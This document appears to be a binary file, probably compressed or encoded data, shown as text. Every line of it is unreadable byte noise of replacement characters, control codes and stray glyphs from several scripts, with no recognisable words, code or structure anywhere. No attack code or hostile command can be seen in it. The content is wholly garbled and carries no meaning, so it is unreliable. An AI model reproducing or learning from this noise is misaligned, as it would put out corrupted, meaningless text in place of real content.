7�퓯��t�@'��\u#]��u�>�8pi��H��"�P��ͮ>� ��P?�Hc�,�?�4����t|{|�c�7�z8M^��&�{*���S�	��U|zW/c=ֹ]�2��8���l}���=о�<�Ef=%�wT\G��p���Xt���]�^����ʂM ��(�p'���(㠌ai� �A�i=��g���tFu�PR��6�u���z�b噭��q\�~N�a{��u_��3�5�͚�Cw^~\����(�k�Y>(��֘`���'-��:���*(�m�����쪸c��*�������&��l�H��T^�JF���خ��i5}��i�-����[b��x&�ʁZ��+�h��D_L�rV���9�[�����?0�u�����Yh=��Oh�֝��1����ڵvFv?��� k^�0O�C��(p������� e{%	����u)�ZP(j���
 ا��\s�{��̊���	o��B��X���A�|m�A��->ȩ���vD:0f@������D ��PA�l{&�b���1��9�]V�d{�!� [��A���@d�8d�65�ȉ̼NEl�y9������+�{4�5c�*"�lN��������KS'#�~��%�8 �eb����s�ߎPn��C`]G�Puc�k����A�[g�h��w�1���i�ut9�GC&��Δ��$Y0�X{���cv�	{Wz������,f�@���q�q�������W������4�sO�e�玫��������M}7��� 
=)/���7�����Jv�(�<�O8{�	��4����UގA��E$�'���^�$�p�Z�V��
ޑ�m�);�*�� %�h����� t4l�B�A*��u��E�al�]�o�Q��e���D�9�Q��{U"�;^�s���R��ᑓ6:l��;8Z���_����="�&�N��$3��2DG��� ��;�j�<_D�N�2熴ǳ���6��wG�אc��N�=�!��|��m�#�l�ûF��[�;+3<ph ,��G��
���E���r��J���ȉ4-k��9�Ni�+��@k�� n��3��cFKR"*g�S�c}��#�u�x���--�Z�Mʀ���ʳ+��d��T�il�*�Z�rw�m�E�!�.f�M�
��Ѵ>�H@����������-V�I�`~@l�zZ*�� �l��:X��rV��>ʪ��8_�ݐHqa�9T�X�ӎ�-�7b�O?R��$p$�����]=�)���`�#`ۀ���5h��uV��N�貚ڽ�`G��4�	�U�E�!��X��Y�����鍛����k�4s&߲��[7���SZAE�h=��d��H�跲�[OI�9P�ke᎜٣��i;Imu]������~�׷%?�+أ7{�V�������c��D�^f��CF�"�]H'�:[g'� �+�y�x(��J8F�pDIc�2<�'~[�]�5Ö��S'A�)A���;�� �{�e�o\��4 	; � ��$��Y4�jo��I��n�(w(�� �� g(,!��N �a|��j,; �MՔN�t����LtwDV9����Ʋ?��F�ò���s8��τ��D:��P��.�.k^��FViЇ !��
&�*X��Ȇ� ��E&D�@�;����z��!� �ꃱ{e �D�È���$�#ݤv�u\���H�a�Gt[�](2��v���$"�S�f��;�ʹ�/�g�:$�>wu,v���<M����y�X^6:�=�-c\�%akǵ�5�6<�n/R�=��7ku����:2��3����ب���h����c�{�ٮ��P�����e�,Ƞ�^C�e	�~�[�J�gl�=M6[����Q����?UT����:��Qe��u��f��������˕��=���>&66������øD*�)�d��b���1�G>����|yѝ��X��L��p� �1��Ɨ~eV��xo��h�w��Y���PF���'� W���H�V2��CufMl#H*�G��S�<p�XaA�ȑ*�������+�֘t�_�c���@��_�yM]-	v.�p�ād��L��l���k�lB�}Ή찹�X1v�M�ay�
U�{F�$�d��B,i+ *8l�g�]֠N�=��Pg*�+V��W��-�E��C����j�I�
�� �Şe�$��(��5���2}VTyͯ��=K�B�8�ӉW���D�9L�=�ܮ�m�\櫷�l�SY_f���5Q�l�����qI����uL��l�ւ$&��c��}�D�K���=��'R�7s��(l
(��c� A��1�&դږ顀���Q� h}T����F/��^��	V�F��3`��A�' �Ol�������m@�U�,A�*��'>|[U���`����b�F�&ĩ>��|d�+@�#��_h�8?n�U���|"�d�)Ɣm����D�R�,�/2�~览��kW��o�4K��>0�a喘���$�Q��|u��ٻ(<s�KTr��3���l�tX�(�A�M�Aa9����E�j�V��n�j�� ��Y--��$���F*sC������M6@�� ds��q�n�ޛ#ȱ�+2�FXx��R$���]𓱮��mR��l�����&W3#I4�	�,R-gf���?rJ���k����s�N�l�R��ܠ��!�/H��_N.^i�8S�����r�]���wA������zoǓQ��?#O���w%��qԋ�7~k胭�F�M�˗�QS;��D� �Ep�����+�S'Ⱥ�	�Wn;�gM͐�F�Nw1�?r��[{��r��������p�w��ɨ��M�k"�u86��I�g��w�饓K 9V֓[4�O��e]�4m-�-r� qy�����Ӳ��Si�M�?�Iڒ563o:B�d��&0Ë����`h���w%ָ�]N���%�F���QV<��0�]g������C�'����� ������g�:|�}A��nIc��U}��#"8�� ��%�����Y�l��ja(gf�(A��+�솂N� +��R�k ���hN�{��UK74������p��/'��a������w����3�(E���C!_��9���_-ie�5k�_����{p�Io��7 ;)Y���b
�v���Pұ\�ʫ�/uA�R�g&�4�G?�E��mL��͒�.p֥�����CIy�(��ۗ��,�;�������.[�8���P`�J��U���yL�<j�S.��v���_�(�_r���}�oN>\_R�-t�9��(��R��>�z��y[�i6���\�����������XG<.WJ"h �W�^����f�t�ԧƧq��/�V��+t��Z8Wҳ��3�e�3J���J�/��U�$Mh��}�iշ	��z�u���5d�H�(g�ZZ+�:v+$��x�� 5�Aj#�ʐl�8l��,n��} M��)�46���Si��p�I?���o{y#�u���Ƽ@��C�h���y��*�ч��t@Z���<k
�ѐMm��.9��[�۠����)6���d�D5E(������A���A( �B �O�#���(6Ǔ�(ɥ�r�=���8r0n�B.����#{S_E{2+�FMQ�m����8nyWF�{�-Q��%F6����tő��2�L�ۗ>#�$U����d����e����9�m��y홿0?�1tc��(��q�$�Vl�`�J�Y�\|�1wT~ɨ���:7�$*Ú��R+c���uC����	�L/?�-7�!���qd�w����Sf�^R���([U�f\y1�ݡ�ŝ  ��=��L���-��?Z��1����/�{�=�s�q����x�����r���G�����|fy����c]	@���/��煝=��x~��zn�#���B�mobVZҞ����dc�����x���UeZ!~Q���O�EwV���1�8�!���_
1��ߘ�1�e������}I� 5�ǀ%v�#����}���MEF���]Kcu�����YE��*qlWY�͊öE����G�u?�LH�c4�[��jLq�I�i��^k^֒A��[5t�,������QF�wp�K;Z�6R��h*��ӰV��ZD�_e)l���*�eU��,j��Oy~+~�/K�޵^_4�{>2I6�r�������E�hh-��_K��S��%v]*๲M�H ��Eݟ��wK(�5�&�2�u����C��"��T+��KQd�]����YU��?��Q��ķo]�[��\ �𒄻-�����3��"����H2:��w��dV|�-��T�/�_C��V�iI�z���_�t�;
	A˔Qh;��i?/�^p��ݻ����om�u� E<ۃ����%��2�e�����G��@[3"'�qj��gύ���x�>^[�kU�':�|l e�l�9�����8Y�ϕ��81����!.y�{������zB�d�HA��Uca�k�쥗�f��>�V��9�� (�S�(��dږ�{E
W��mi+]@�_
P��U0쁭i�E�"����;S��h���i1[[P�eu�F�)K���}Q[-1�ܞ�m� eoe���IF!�~�41N�'�g{�W{�=)�qݍҐ����&H��e�@]�|��v5�Y�4M[��9t��ts�ֳ%Ol���Ɔ>´g�=jV�����{$_�+f�i�8DX��EL������YٶŲM��]'��u�.��S����D�ohh"շ���k����E��`Q'�M�(�4G=d���4Op�n��ϊ��Lci��݄�d+��Ǒ@Y*�v�6P����G��
�����U����[�f���1�����h��8�Q��?.�#Sӿ���q�����2� ����>xWi��|p��՛���,�)�:|b�� E��c�tl�DWN�9�����ϗ�ɇ�X+k6����=O�g��oe]4��湟�A���3���;V��e�br�ym���[�|� ����t��sk��|��cǥ���/;���z{�a�<�W��g㈼cn>D?ݝs	���]5�Ս(�;�����+�������<���t����gi-�u�ھ��TrY��s���\�	y.����bW�X��P���^WT�����ǋ�����|��� :�n*ɓoAӺ��p��FȤp�5����QҌ�*��vm��"�<"V���F�ɸA�ˏs�3�.���Y4�\�``����-�����tx�O�&6�C5A�¿&>_�Ǖ�i�l��!r6uq�ܩ�60�T�)��J��Aw���Qr��Ua�k]�%0��6��m���ǽ�:��L{�.̪UZwE��Ija@)����⯍�cz �X�ʙ��g<���ڪ�K����CK-�;)?(Z������
*Bdk��.���YV��-� �^�-��; W�l���]� ��Kz����:C������tx1c��ƴ����^�ct{�|��_�_
��|w�l���L�k����Բ:�c�^_#���.V�T�������U�i��{���D-kZ�#�ܮl󷦞/M9ƠՅ�ޚ�! n�i�P@R����,&%���Z+���Ea�]o^�#���l����1A��A��	X����,�*(=T����t�^�ke���p��]�y�b������KcM{����^��-�[|)�w��?�GJ�0aJYf���KO��|G0���	�~
���yu���@K��R}���>���
���HP�)y��5.����:)���?�Zt��ɿu����6*��ꭴ(����G�O�=��5j�	C���aefȎ�U_���ҥXQ�c7{)�n�p�6�v�+�̐��6���x�P�7�7�	;P�Q)u�F-#t_d#� C�h����D�]l���*�MD���SY%���=H�^ȑr.HCۦ�vF�jQ}&W>|R�cb�����c�}�������H(Y���A�ȵvS�� ��Z��bC�����"\鱋l�ȆpK�],��(;�d�ʺ�Mx�-��}0��#����n|s�D���*/��l9��4��Xg��я��?��t�t�xy�gὰuLXN������\֒w��y��x;�������\���d�<��!-~4��� ���+͖�l�,ޣ���ip�=�{8�:�M+"�ź]$�����N��ʹ]�I���%LZ�X�k �fu҂N=�WY�7��2<��]PFk<#U^���1��ȫ��?T=��:y��nD{Q�])㪤��I�f/�a&�\�v��'�����V��wV�SD�E�0�P�AR�����
�,�eOH쪰��b�oN}8�WG�R9���t��c�����7T�#vF�QR��\�"�N������*�Α跞W%�WM'�}>�J����j�𒀯e�UPA��ە�'�*�A&b��E��\��r�K�q!�zkn�n 
��٣��
M�A�@@� ɑ?;��|�����<��r6L�EF����-�\q��P͛�gI��!�YN�Oe�r�Վ2:�+����i�gn���ߤt�cF��2�~�Lu۹b�X�6�Zi���F��f��\��gD�"�J�����?4<�gR���i���ѧ�B�Px�o�<�u� ���_!}�{~��Zq��n��洘�n��X�_)�.>�#�B�tqr#Ȏ�o�.?����ʺ��9�0���L��3�e��)l��j�
R�y
[*Ϻ,��Ȣ����@��(��#��	�umյX� �e��w�jڔ�P����Y���v�BE�rP� � ����Q��s��)�Ҷ��6-���m��+��͗o��{��+�P��9�M}��U��<��;�O��[j5�mW��yd��AWVc���E��q]�i��toq����Z���Kݕ2+���cOp"�eL��m�CtVs�̎b��i�6�H�U�ڲ����7�J(�@��D�n��xD����)��3���ЗjױD�9�����a�/d��h�)�Z@�! �K1�W�����B��������A�#>�e������� %����w
wZn4��'��d��B^���F�rՓ�͐lPI"�����h�ٰ�l��d!ў�.�~����v;dn��]@�{N�a@�[�9�t�2��?�Uiv�|�D��?)�e{k:rs#��յQL|���e�3��D����7K�F�eq�mK�ϊG���r�X�L�$	m	hr@"� �`�v�z��<�6*{#��v��W���� �ξ;�[ڮ�2�F�Iv�To#��48�3��h� #vy�!�O#�]�/�nk`��xvw���S����z�y �7�!�/�~�A�r�����@mz ��;�u�D���+<����bjU4Ӌ!d�M���L�1�5�i�7^��x׭��CV�mI��nꕴ�	B6R�j,�HY��i�L���|�i\}���/m���ɻ6�Q,׹@؟D �V-H�MZ�FI\ ��jV":;6�����Iʋ6�G�O!F�l�>�u�� er�ѹ���٤��6ɑ���VkI�����?�=>G��2�?�;߹QkLq~H�7��<[դ��~�t ٣�*on�5����Z=?N˃!N�r��k�R�K	#܅O���z�7�O۟e�?���}�S��1�]ŏ�G�<��ry;�~j<!�gN��Y*��o�|�Wu3.ۙ#������{���U6M���������ܪ厃@���dr󲥛��U���|�d�;�#oY���7��ef֗m@6�Q�-��Vg�r�!a�ɷk҈_%BG��D���`�KT@w�	{#%�I��d��i
{��Zz�%�ɍ�U����<e60��ɵ���I��?p���GH��i�`i�K��yN+��Y��r$���տ�%�g��?|K�wy=FԱ���>e�����_��*�ѐ�y��7�֣C�b�&J���;�n���.�k
���\�F��XCJ3*�Q:5��Rc���w
�?�,uL��0=�]q�&]�vt��Z�T�gb¨p;-T:9���;<LOud��6�EOd�h�!f��ta�����+���4�)FYX��2Pr5=�Wt?���J3������ �%a�����+@�@]-�ѥ"�__dc�Ad&Lf�Ӷ�9�$Y�9s���Y�.˃!��]ŝ��i��ZVN�6`��uq���	��H��`���r�s��~֋6a� 6v��E3^6*��T�v�.�҄��Fx(��#��4HX�Z���\9읜Yٶ�e��a�
���rrq�;p���0��:2����0�v���y�c��0�WO;/���P�� �ˇ*5���L2Y��wC[uu],yQF�n�\b�A��k�i������2n
%�q�D���b��d0����9M�����?�\z8�A�)��9��y@�=h�WfkH���vPV�eL����}�Vmm�i�6��Hc��V�tt2n
�l镛�w����������x�5����8,�c�H��'e��(�j�w���1Wb���Uу<��V6�vf�T T�Kl.:�J͝KP����j��,�j�@j�lh�{��3�а���
>�L�Ʋ�uJ��6y�J��L�6?�e���?���S��h{f�}����S�����ox�;��N\��K��H���r�>&�Gh�J�����VԈ��1畝��h`�+�7��  ��:1��wR߇�U�+,���J���p`Zk}�����Z���W]�7��~�ڽ�@�
���tcP U�ծ�3���=.6䩽�Ѝ����&&��-�B&��մ'�@��)��&��h����?��Ũ�BUJ�%�[�ҋұ�T�
v�}�(�$4wU��C��ey|��n�~[�_OpxۢE��X;��T]�'�c�\M��
5�0����FX�7��>۪x/�����O?��1����� D���t'%�2?Bh�[@~i�M=F��oPt��f�	�M:L�a?8#�4��G*�i���9��8U�iGA��L7!��nӡy��m��i���ٞm�
v̃n��++Z#����]��ɯ��L�l"Z#pp�b`>�,����)��" �#d�h�R*��ȿR/�ls���;]��򁺂���ul�Ç�i���ŠO�j��v�m�k����9�Z9V�_�^F�v;�{��E�B� I�7�z���I-�X]T8p'�H�E;do!'0;�(�I��p�����>'[Q"��|N�}U�ub�l��H��Psz�Of@�)�@�A�Ǘ�rvm��b���mecf�'3w�Į.N7WZy���z.d�$ID��9���\Yc��ǖ�ٸ�F���]���ozu1�E�UhT��F��b~������x &��S��ܨl��fY�����EV�y�a�7�� ��3����?5pΛ�^,2����E��]�j�^=J����,���]��h� &��������ɵ	u
�V]K���*���*(�`�\L�W�������ɼB�q� ��۳KZOB'dX=��E��{������,�hX�v�V\���v���e쬩���A��Ǻ�"X����~TQFo/���2#��Xw*MN����m���Kׁ��U���	�)�����;^Fy�M�	���o�|J�ӏ������nN{�mb�^��T��}c*\��]4�q$��(u	m<p�h�P��U�663u�K��4�Smq����G����g�e�LLM=�v��(#�6�[��4�� �Y-l�b�����GZ�5����Yɶ{21���-c7*���c���k	 ݋�I٪zON��yR�P2��#CR�G*��d��"��w��!@]��0�Z�Gd�/`��l� +	���E�ڍ�F0N�w�iW�>�� `��I~Ks5W�y��6[��(Yt�R4
�F��m�h"L&J{��	���Lg�t���Q8��ɠ��XNӅ�� l����i�� �U�>�.�l���$tU,ڷ?����0��K\������S϶�� �N���y����D�U���ѿ������ ���_�Vʮ�L��!��p6Xfd��a�p ��ek���Úǝ��Z��)��&��E���Z)���u��Eώ~7� ��"��S�� �$�<�1w�y�U�@OȤj�B#P�M���El�{��?2�;7̥t��$�A-ꠀ�l�h֡ZyA`�y���P9���D3�c�D�vF �Y���s�*�9_�O��V�Z��#N�G̭�R��J׷�J
� ��4��[W����c�� *F���E�@r��g��0��6Pl]�y^{?��<���f�c�����m�����Ff8�Px��pg�n�3�o;���#�4���u#��n�)��{WK����� t��le9���aXv��1cO�)Т�E�D��ڕ���vꋸ�A�ݺ��2a�����Z�6?�\w���@�"�R4y��d�#����n��W��(���� �@��*/���ic3nU4�c�3(���/��-��m�g�r����
%i.Գn�K���x/zy�'����ڣ�?Eϕ�����V$p�]9Q�}�j�T�ʹ����!\��9(,�eW�3���4z����!2���E٦�@W��ۗ�����6�L����V���n����h���1��;`�W�>&�g.�:_G��L���"���C+����8�'������V�We�s��2�Mp���Kɿ����еe}�E����B]$X��4��y`mv�� e��E7��P?��]�|����u4��3R�u�#����Z��=����i�"����g�ள����Qڻ;I�T5���Z�6M2�Ѡ(A�ʊ�iT	�.2{��JR%�m�*�;��R"������T�cp���J�"���A@�|���+�@qwAve�+,�I�G�+�ѸFIz2���L�\б��dn�I�p:���f{\|��{�;%�˷+�x��S��������u4���ᶏe�~=u.�#`�Kv����������^���<M8y����&�>��Pg2V��Di�7l}�g�o���J�c����܍ԥ�9=<��#��(̤�P��8��-�
�w���"���$�5];�	I&ۋE�DU����-D v@]�_��7�ۄ�P��3I�ԋ9yX4M ��>7X4e[6����!P�WS=��햣�Qi\mf\o���.F��T�9f��y��h���4bˏX�H�g�^��7��'�����ﵮ>Lx��O%����K����N������ߎs]����O$����$Q���D�Ԁ��:8�%�)j�S�Ϣ�;_
�|�����ղ���ZJ��y��Eܜ�e�+��C���0��u��>��~��V����P�d"���+�kg�������_����J/1�����Eo�:+�eS��C"��+�=ti�Ę��6�U���)���9�ge��]|Yk7<�:w��ٞ�3D[��-�Å����t�u�{�U�����kI٭��Q��L}��� e�]8��բ��=��"d�>e�����d=������[�<�E��Vդ�$�P�g�\�(�P�ӓ�'=�>�2d�"��qhܓ�R??|\��'T�N��f�F�/�����u��N$;]��D���T��Dƶ�ZA7��@������V,$�Z)�����WJ(����tq��P�6G��F���A�&�j8l,����g;�o�6�F���a�=?e��W�7Âd�F�l.�֋�YgU���G�o�1D��c�T͍vR����e�G����*(v�EQNR�� �N�y���<Qgti6l��c,��Hj�hhN�	A@�%��P~7��W� �=�����d]o��@�]�T��[�DP@.�|��A���F#&k���X�P�E�9�1S�����7v����q����|D���dyybqS�����>��_��>!`lN,�tO��STz�#�\��h�gm��=��X2<����ܞꊴG>�F"�Ahk���?t[\I%�z�r?Utj�� m���M�d[����EWh�vMT�(%��v@���@��PYhr��g �(��s�n�KE"\�����$�+���h4Ò���귥u��{���]��6�H��[��&TA�!ELy��+&�>smq����ө��\��f9W-��$�5�;p��׏T)g��m�n�f�;uA���� R�+��_b�)]�BM-H+��f��Y��f�J��lO?��^ލ��������f�=O�0LMjh����[۶�����$OK�A�D ��_�-0����&:)� ������\ڮ��W>q:�����uD;x��#㣏&����zq燔���K汮��8�������-44۹�[>�ZY�/���AN r��D8D!� V�2��-㟲正���. wD�9�;���P4�n<�m�F�dZ���>���'F� 0{[�糲#ǉ���6�N{� ���~0��t��&�{�$�?7� �Ӊy�]g���+E����Dƀ�:��W�j��uQ>�LlG��JGO��6
6�G�W�F,Jdf8`Eύ�� %u���� w��jR���@��&� ���@��w0����Z�tX�8UZp
b�-6��! U�D@�"�(%�6�$?eDU�Ol���7��;���
�V8
E9�B���T?UX����[$u|�,?�y�U�k������B��D&�׫ `Ү���� �A��:�/���R�B�u}_!{ )?d(�6Ev�>��(� &7t��2�m��zQ���.%��ԥ�f�?
a&<����9��X������z�I�T��m�r���/�~'�ί��w��;ySl�{:����`� �P'�*�ɏ+]��,�pkf@*T9��t�FC}^��(!���[+ղ��&�W�ow���/�
x��>��֖88nm,���Yhp��@:J
@K�?�r_[v@�RM"*�Aem3�L�XbV�{�FOO,&�d]��3���C!�ԍm�zxWT���=f�@bO�A����vC.�w��/P��Is�6��Ӈ���2�:�`-vƗ=�t̷��'��Z�lZ���H׺�h��ۄQz���i���'G�;��,|�Bd�U�iӟ�l�i����BL)�� ��u���y8����|U���A�b� �5��>{�5�(49����Ϫ$BM����Tˤ�5*�[o�R�m�u0�C�������:v��6�J��A%U9o�se5]Ι0Ӣ��z?.���N6� ���W^^�sK@.z��m@�dJoIU�㲭I�W=or�.pr�y[�(ٚ^
�՟�[B�� ?�Wj˝֙���&�GF�8��Dz~k���vo�/N�:.��S���"_*� $Pt�-ō�+��f['m�,<MG�T;�-���ɧ�����ѷ
U֝!h��m�6��Y&��P�`��ŢM� k���@>]p�5���记��}EGH��]�=#ӿ��ݝU�P��S[�f����La��"v���U>�,���UW�� �WAGضC��M$E�Ge Z; �A��vk��F�OpV��u����]t����;؅4ҩ�6���	��#�*��:�S��(�yQ��� P�(��L���鱤�G¶�F�W誗�� �c��ʄQ���8�o�yZ��t� t���[���O$���C(.f?�U����)�F��@�dJ��2��� b2b����X-��y@/;� B$�9A���e��Y��<v������;We��ŷ>��^���S�X��)w}�t����ƌy���D�g_��mu�}'�]?��^.\r���S�i�fh;����4�k����gf�c���D�MqfP�D��;���r����w�	�r�/B�ZvAZ����9�;� ﺆzߦ�No�������49��d� 
@a�������u��"�WPD}�g�8� �d`�qV͎l�:7w��u�&�dY/6U� ��ɤ
9�@�n��@����d���Ye��l}8Y��v�.L棫�5�/�f5����3���H����A�J�}�$�T;��� ����Wt�i�����*7�����"YA<���r:���_{��K>/�\zw��Y`G��8����
��vW��_�@�3�~�v�bmr�j�i�@�V^�h�V��Z8TY��~�m�Ú�{Y��V6O�k~-R]0��}?#˕��e���㔎lw���l�y^��m��4������ \�vY��3��
�D$�˚����M(2�{ �5 Q�C��>��F�栫G73<7��w�eU��Nl8��y[L��
G��&�.L�?���c	p4e� �&G��&�Z#$�~ȍ��;nǆ�k
�|~�1�ޝ�w-.�����%M��.0�\���c-P��D}Ph�+�1�|�(
TPl��i��4w���Z1q|�eu�����4�w[�ZF�)F�n�,���j�J�C;�E��<R���!N�o����h*2:���)�en���ag�M
ӺhM<�WB°�]H,*�zw�ʙCb�G�Ho���A�<�p��	yY�b��}�%�_E=�3��
4oo��Kx�����S�Ҏ��T��x|R9��[ʏA�|u���s�����K��"�2#tn�n-k3�W���&{-����F�qgN9�w{�����pp����ն����5G��[�@A�G���D�F�W��Wt
#��j#� K��vǓ����G�\��Q�M��㵶�����yd���s	;�v����]��7"�����u}
���Ѿ5��/����{{���([&6Ls5�:ңN�9@� 0�S�V���C�Z�Q�oP�T�,���+����Ca]�g�Uc��S+_�Ai<�Omw� �s{l�����Q��$ڞ�GG��*43"��ׂ; X(.�C�� �/ۄl�m��Ij��@͈�O�H0χ�V�9S�#`Q
����A쒊�� v@(�lB��<�*e����'5�{.|���NT�I�Ŗ=�p�M�u����u����Ul�u�P��P(���rZ�H�mUlu��$��C@y���2C�S�o�W�_t�ѧ������|ǫ�q��֒����;� ��G���%��VuY1-ܢ�[�XF���"�� hU��g��
���c
�L?ꃡ�����u��
��:��{�����1�OS�(|Q��n��r�����Y����I��U�o$]��*g��؄8P��euC��r{�q�����1��9�Y��Wɫ���#� ��i����K3͐ �QkI��y����S�2a�$M6�~H���~%u�9�y��6���B�������M����l�.�& ���J�c����*\� ]�zk@�?E�����`47��i7`�!c_��cd8We�t�Z��Ml�9QU�gǏCuT,E���	 �@؅l@A�,q#��胩`E ��@�EZc��T�W������c�	hҢ-F�XP���>�@]�D�r�^� k&#�h�]��UB˩�h�Y��ݎT�c�6�(���N�� X�cG
v*�AF����k�1�8�TS߰cp�S���x��<Sc�������	v/���6 �ߺ
dQ?E����ߨIGCĽC ��6���M�z.��3&VDBV�mث�E/oM���e�^��Ç
�['];�]k=�����+�:n�Pᱴ�4#[)@�(��Q���=���g�(�v��[thm��Mu�P�O�&H�HQ�eY�0�v��umo.��'Ld��oe�-9ٽ���=�<j�D㜮�(~,�BA���n�ƣq�:�.�ҋ��q������SI{~���=��E.�[�����#Oy��O�բ�ɎQ���O�f��|�M�O���u��m�0�+ʯm��M��|s7�*��ܢK��E�W}������K4&��V]�w}Ճ��oRl��O}ѐ�0���/� ����
�g� 6��6?Uu#���Ds�Phd�ÔZ�A�|a v�9YX b!ѿ��xwtW��ϪLùU�i`�<�K��~�;鴽��0Q�9t��-Rq�eş�f6����,�-,f����Q(AroJ`���H�4���:�i#�ThG�=� �M�䴛T�t��juޜN���nQl�-���a̪����'J����h:wZM��*��=�X��6�bnۢw�� ��&[
��m��[��,Q�U��e��,^V5���ݩV�t��w�L�Lz?3M/_�����'Rm�u�=�.~M�+F�ڳ�R��C����~ʙz#3�%a[�z(	c�2�l=�(�KH��yN�UI���>��:I#�62�r֛ ����>3���1z;4�O�F���R��O�&g�+��<څ�k��VRͭ�XR��zou[FF�>�&�!������'[,,󿆏Ea�n�e?)tp�f�P7���Zv��#kI+��l�Һ���~Z���~>�F(*(���cX�O�5�e[t���	;V�~��ܩ���Oe	��T"D"niJ��WC�;'jkoJ��c;���;���M$��
>Ѵ��ѽ��J�$������eO+�;J��5���%��@�mThL��;)�M���)�u�k�B��
�
����V�����N���{z�/qOþ�;K3��I�H#nt ��.¦�i�|��S��EAJ�>ٿ*�A��sc��ai4������4�XU�a(������0�'��ܬz7�
��=N�O�<������q];Qd�]������HM�<Q
X�H�Q���6EWH� �kr���DˢDCP�y#�e%�L��8?�i2߶<����*�s��:�,��(�'��:��1��Y�oM�~+u����H3co"o���4��:�Λ�Z3&��z�?5*=�L�oO���̆o�_�譺:����n�1g��A^]��>���}���4Ǘ���M�5OnCu,�G�zѯe��7*��s�}mhׇ���0�Q��M�@��WdX���E&I$�M�*O��?���ޒ|=U�m��Yу�������o�5�o�Pil�p�扯�s�0Z�hn��4/�ܐ-��E���Q�/�)�eڢ�|���U���dg�a��h�H�_b��N��~�@��v�B�;��h�+��~��m1�c�5��+|c,��ʫ�J�E����N��`�i %��?tQ��>c�=�Vw���=����:�7����>W���Ug[@@�ua��J������_G��%!���U�̊�O)��k�'C>���Ӄ�B��(��S�����ϧ����w��WO3�c�������p5�ޖ5DڕRL������+�U��^j�5t�&��"�=m��7�p��򯊞/g��+�����\�w*�~^��]�J��j7�uݔ���\I0�Tj�󲘭>8����-� Zc�7ue�pl���;]3�so�R��_�;Qbӛ���,�6��R=4H�J��G���B� :[��-c\x�St�Dp�r+�l��Eh4y4��jDv9�QCbĪs�4E$}7c�Cө�ҵQ�N���:1`�}�{XG����c��Wgn��=U)6&D��*�_Ѿ[���2@�{(�L��ABޗ쮠��U�kJV��P��}�t] kE��G�-u���2?�Vg����vtxn��}&m4���:�喽!�Y�i�i5A_�d�M�<�ТE즂��G�//�#I'u#cq�#��63�ۅ ���Q�\�m��,4����q����]�ifg�v7M�|�SƅɆo�]�a�/죰��U[Vz\���g����� �Y�n?d�#� �3�h �D�D�+o�#N�]��#��{h��n�z,O�9�ﬖ2v�#b�3گK��$t���M������]�E�װ��p�Ǵ�AW�F����mPp�m6�T`ڔ�(Թ>o�����n��"���5��艳@p�
t-x�Z-2-�2��RI��&<��x�Q��a��3��K��t�ېW�F3���'���c���U�G�>%����g.1������B�|w�~�����2C�i� P��t�n�֜L�'�K�p����`�[lH����6��I�b�+;%��g���_h��ْ׍�-6��S��u���K7'�L��� d��$_*o���X��9�r���;�c�.�8�A�)C<�89ޚBv�?L���z���R��l�H��Q"��K�j@t�t5ө���j�_+�W�Ӈ>9��A���	ȀH�9y���]�7*[���7(��~Ǿ�1�_O���K}V���lA�F������4����uB�?TC$��K�M-o���G�U2�����j�4�p����rT��3��o�J��|����f�u|mp��6���>�vQwo����H�!=����H��A�D��63Gm��5i�Q
�?��0�>�*����R�d�����Y��q�BD��K�����+F��������j�����K#�[�3�K�A�f��O�yY����J%����%�\��c� �!�5��4z~��e�mH��{ �cBI;X��@��]�|]�>�d8�Y��ڎ�.��&R���Z�)������� vQQn�p��v�_����~�i�����+ed�SI����4G>�$Z�f� �3ŅEm�S05�T=ՙ�� ��-�!�z=���4�E!�eT!��Ugr�Cbk~�Dmb6�F��4�ô"6#@Cl�4�>���u�]���WD�����h��WP�=\�T\�A�T��z[�T�b����*I��;�4I�_%4,��Uu���Ouee�k��E����=�M#���k�
|�?T�k#��5��}��&��4��~j@Z��P?��J����\�}�`��
�p��8Q�m�LG_�P%�wf����_�+���m@d�]U�I�!4q��%�lA�P/�ƶ@��}������Dy2û$s>�JwM:�;��G
�ܗ=��<ڟܪ�ęX���C�܅y�ǩ��K�h>x���햻g��A�KA�F��)����6ǲmK��G�V�&�� ��\�DY���(k�+AE<hh���nO�����q�Z�e���/In«�*��͟�\t�h��o��Wu��K���a��A�|�X�G�SuU��J�㟄�9�m�Z�:M}�mM=�E������;�]�N(~�(�{n��lN��l��erǇ���ta�T/PxZmK���5�N��{�7	�nT�*/4���ʭ�V��� �ŔQFM��}��ifSOt�P#�k�e#4�0�z��c�K��У�n1�ne}�i�/�FF�H�Ui�v�Ł%��{�N�]��R�;��2�n(�� ��,!����Y��xy#�Sl�kh�Ur��՚m�\���k��mQ��������*�[��*^ȆIx(��:ڴ��Y�g��(��B�B�VI�IQ�����˲^��ms��#,�W?2
i�y�4���E��k�+��ӲQ��͵DEQ[���]��Qb���L|�7����vy7�n�z���sf�~9����O��,����&�us�{|wxǍ��V:1���R�L�d�A0�_�BM��+���hV@�Yg������a� �(������D����DLi"ѵ���q�c�$�".!g������a�n�K��M��� صOItccJ�Uv��
[�0g�'~��Y��V�ʻ�p��{�$���}�h��U�Ca� ��}���k��J��[����ct�z7
�]雤�R9����������h>uYv}�5<+�0
;,��;(f����a_�H}�PF�<�c=����:Nh-���\���2B^Q�XDY���u
۪sYM�J���k"�2�U�3\�{	��HnǄI��Y�U-:X���U�ȥ1��T����JEi(�;�ݨ9-#}�C4�U��d�_��HQ��i���$쾅�L+�M��ҪP�D)��!��;����"�f�$�q/dN�_�{(�I.ĺ� ���<�։�e�gv)R��.LZ�(�}h%���J��1�x�6"Y{��mS���զ]i��xrj�y*�:�f��u,b�ٚ �eZr*�x?1�,nLF"F�i�ky��Ľ;4+*2�&���?Q�����G�N���mh��kQp=�4�2m��-��R�m= n����$���t��sdհT��0����,�Ve��A�m��ᴰI����t��7
�����׉<��	�G����C�@i��Q�[3w�BnŬ{�������X����?�7��7U}��@�m�8�J����ʏ@���e�ʫ �[�u;����Tퟂ�]��|�N�ٗ·J�ߦ���4��kT9������Ҿ-����i��j��,��²X�x4�f83:��y:l����Kc���e���ʍfz�c�)��vF�;���z�����8��Nո�2X��\�r���U�Md�;���>z�OC��k e�on�V�턮�r�D3<Q�@�=n��]���*Z�UZ9����I�nJ�Fy;�����ӛQ���N����Nvi��S�Ͷ��ZT���?P����u1���7�cT�d�e;����UA��d�vcvTKD*���e͟�4�m����hw0e/���#b������Mg]��������u"��+;t3c<��!U�'� P��'��b��nf,�<2V9�"��?��K�;�u�7�|>">����V2��a:�6�o���t�p��-�}�mi����,3��v�p�q�l>���M
